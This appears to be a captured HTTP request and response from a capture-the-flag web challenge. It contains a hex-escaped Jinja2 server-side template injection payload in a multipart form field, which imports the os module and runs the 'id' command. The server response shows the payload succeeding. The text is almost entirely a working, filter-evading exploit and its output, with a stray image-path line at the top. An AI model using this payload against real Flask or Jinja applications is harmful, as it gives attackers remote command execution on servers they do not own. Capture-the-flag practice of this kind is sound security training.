 18
19 ------WebKitFormBoundary4af42lVAa27UEg0S
20 Content-Disposition: form-data; name="name"
21
22 {{
request['\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e']['\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f']['\x5
f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f']['\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f']('\x6f\x73')['\x7
0\x6f\x70\x65\x6e']('\x69\x64')['\x72\x65\x61\x64']() }}
23
24 ------WebKitFormBoundary4af42lVAa27UEg0S--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 26 Aug 2025 23:55:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Access-Control-Allow-Origin: https://fxc99.ctf.n3xtl3v3l.site
6 Vary: Origin
7
8 <h1>
Welcome, uid=100(appuser) gid=101(appgroup) groups=101(appgroup)
9